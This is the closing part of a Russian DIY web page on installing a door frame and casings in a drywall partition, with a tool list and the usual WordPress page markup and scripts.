</blockquote>
<p>На этом монтаж каркаса можно считать оконченным. Далее, производится монтаж листов гипсокартона, финишная шпаклевка гипсокартона и отделка. Подробно на этих этапах останавливаться не будем, так как на эту тему есть отдельные статьи.</p>
<h2>Дверной короб</h2>
<p style="clear: both"></p>
<p>Дверной короб можно собрать самостоятельно.</p>
<p>Если вы имеете определенный опыт работы с деревом или установки дверей, лучше короб собрать самостоятельно, поскольку в таком случае стоимость будет ниже.</p>
<blockquote>
<p>Внимание! Короб должен быть строго прямоугольным и соответствовать расчетным размерам, иначе дверь будет плохо закрываться. <br />Также следует учесть демпферные зазоры и не забыть про качество древесины, ее влажность и толщину.</p>
</blockquote>
<p>Если вы имеете малейшие сомнения в своих силах, лучше купите готовый дверной короб вместе с дверью и петлями.</p>
<h2>Установка короба в проем</h2>
<p style="clear: both"></p>
<p>Короб крепится саморезами и монтажной пеной.</p>
<p>Перед тем как поставить дверь в гипсокартонную перегородку, необходимо произвести все малярные и отделочные работы. Теперь берем короб и вставляем в проем. Закрепляем и фиксируем его с помощью клинышков, выставляем по уровню. Когда короб стоит в нужном положении, крепим его к профилям саморезами через заранее подготовленные отверстия.</p>
<p>Теперь еще раз тщательно проверяем уровнем вертикальность установки. Если все нормально, приступаем к следующему этапу.</p>
<p>С помощью пистолета заполняем зазоры между коробом и проемом (помните, которые 2–3 см?) полиуретановой монтажной пеной.</p>
<blockquote>
<p>Внимание! <br />Пена при расширении может деформировать короб, и дверь не будет нормально работать. <br />Чтобы этого избежать, следует расклинить короб перемычками.</p>
</blockquote>
<p>После этого ждем, пока засохнет пена и обрезаем излишки строительным или канцелярским ножом. Навесить дверь можно на следующий день, когда пена окончательно засохнет.</p>
<p>Петли обычно вставляются штырями в отверстия принимающих петель. Не забудьте их смазать.</p>
<h2>Завершающие работы</h2>
<p style="clear: both"></p>
<p>Не забываем про наличники.</p>
<p>Чтобы окончательно завершить процесс, дверь следует облагородить и украсить. Для этих целей используют наличники. Наличники лучше всего подобрать сразу же, причем те, которые идут с дверью в наборе.</p>
<p>Если таких нет, придется подбирать по цвету. Лучше воздержаться от всевозможных рисунков и узоров, если вы не художник и не дизайнер.</p>
<p>Наличники прибивают гвоздями со сплющенной шляпкой к коробу, чтобы закрыть зазор и пену. Нарезают планки так, чтобы они соединялись встык под 45° каждая, в результате получим желаемые 90°. Все просто.</p>
<p>Если цена нарезки в магазине невысока, лучше нарезать планки сразу при покупке. В противном случае вам понадобится направляющий шаблон или точность рук, ведь любое отклонение от заданного угла чревато порчей планки.</p>
<p>Наличники прибиваем молотком по периметру двери с шагом крепления 20–25 см.</p>
<h2>Инструмент</h2>
<p style="clear: both"></p>
<p>Для всех работ достаточно небольшого набора самых простых инструментов и приспособлений.</p>
<p>Если вы не планируете лишние траты, инструменты необязательно покупать, их можно взять в аренду в любом крупном строительном супермаркете вашего города.</p>
<p>Для изготовления перегородки понадобится:</p>
<ul>
<li>молоток;</li>
<li>шуруповерт;</li>
<li>ножницы по металлу или болгарка;</li>
<li>рулетка;</li>
<li>уровень;</li>
<li>отвес;</li>
<li>плоскогубцы;</li>
<li>ножовка по дереву;</li>
<li>электродрель;</li>
<li>шпатель;</li>
<li>ведро;</li>
<li>валик;</li>
<li>линейка;</li>
<li>правило.</li>
</ul>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/2fZt6ttbUxg"></iframe></p>
<h2>Заключение</h2>
<p>Как видим, никаких сверхъестественных навыков и умений в подобной работе не требуется. (см. также статью Звукоизоляция перегородок из гипсокартона – мифы и реальность)</p>
<p>Для наглядности предлагаем просмотреть видео, где подробно показан процесс установки двери в гипсокартонную перегородку.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/steny/kak-pravilno-ustanovit-laminat-na-pol.html" rel="bookmark" title="Как правильно установить ламинат на пол?">Как правильно установить ламинат на пол? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-pravilno-ustanovit-mayaki-dlya-shtukaturki-sten.html" rel="bookmark" title="Как правильно установить маяки для штукатурки стен?">Как правильно установить маяки для штукатурки стен? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-pravilno-ustanovit-paroizolyaciju-na-steny.html" rel="bookmark" title="Как правильно установить пароизоляцию на стены?">Как правильно установить пароизоляцию на стены? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-ustanovit-zheleznuju-vhodnuju-dver-samomu.html" rel="bookmark" title="Как установить железную входную дверь самому?">Как установить железную входную дверь самому? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-ustanovit-kabel-kanal-na-stene.html" rel="bookmark" title="Как установить кабель канал на стене?">Как установить кабель канал на стене? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-ustanovit-polotencesushitel-v-vannoj-samostoyatelno.html" rel="bookmark" title="Как установить полотенцесушитель в ванной самостоятельно?">Как установить полотенцесушитель в ванной самостоятельно? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-ustanovit-sliv-v-vannoj-samostoyatelno.html" rel="bookmark" title="Как установить слив в ванной самостоятельно?">Как установить слив в ванной самостоятельно? </a></li>
<li><a href="https://gonchar-ka.ru/steny/kak-ustanovit-tochechnye-svetilniki-v-gipsokarton.html" rel="bookmark" title="Как установить точечные светильники в гипсокартон?">Как установить точечные светильники в гипсокартон? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=6500"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D1%83+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&url=https://gonchar-ka.ru/?p=6500"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=6500&text=%D0%9A%D0%B0%D0%BA+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D1%83+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=6500&title=%D0%9A%D0%B0%D0%BA+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D1%83+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&comment=%D0%A3%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0+%D0%B4%D0%B2%D0%B5%D1%80%D0%B8+%D0%B2+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%BD%D1%83%D1%8E+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BA%D1%83%3A+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%BF%D1%80%D0%BE%D0%B5%D0%BC%D0%B0%2C+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%B8+%D1%84%D0%BE%D1%82%D0%BE" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=6500" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/steny/kak-ustanovit-gardiny-k-stene.html" class="full-link"></a>                              
<div class="info">
<time datetime="2021-09-30">
30.09.2021                                        </time>
<h4 class="title white no-margin">Как установить гардины к стене?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kak-pravilno-kleit-oboi-na-uglah-steny.html" class="full-link"></a>                            
<div class="info">
<time datetime="2021-09-30">
30.09.2021                                        </time>
<h4 class="title white no-margin">Как правильно клеить обои на углах стены?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/steny/kak-ustanovit-dver-v-stenu-iz-gipsokartona.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-6527 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-termoregulyator-dlya-teplogo-pola.html">Как установить терморегулятор для теплого пола?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6481 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-pravilno-ustanovit-ogranichitel-dveri-na-polu.html">Как правильно установить ограничитель двери на полу?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6491 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-18">18.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-samomu-ustanovit-vintovye-svai-pod-fundament.html">Как самому установить винтовые сваи под фундамент?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6539 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-18">18.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/ljuversy-dlya-shtor-kak-ustanovit-samomu.html">Люверсы для штор как установить самому?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6505 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-17">17.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-kupejnuju-dver-v-komnatu.html">Как установить купейную дверь в комнату?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6519 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-16">16.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-podrozetnik-v-gipsokarton.html">Как установить подрозетник в гипсокартон?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6478 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-13">13.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-pravilno-ustanovit-ljuk-nevidimku-pod-plitku.html">Как правильно установить люк невидимку под плитку?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6511 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-12">12.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-mezhkomnatnuju-arku-samostoyatelno.html">Как установить межкомнатную арку самостоятельно?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6495 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-08">08.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-vannu-na-derevyannyj-pol.html">Как установить ванну на деревянный пол?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6533 post type-post status-publish format-standard hentry category-steny">
<div class="info gradient-effect">
<time datetime="2022-02-02">02.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-unitaz-na-plitku.html">Как установить унитаз на плитку?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"b144353268"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.42067408561707 seconds, on 28-02-22 3:26:08 --><!-- via php -->









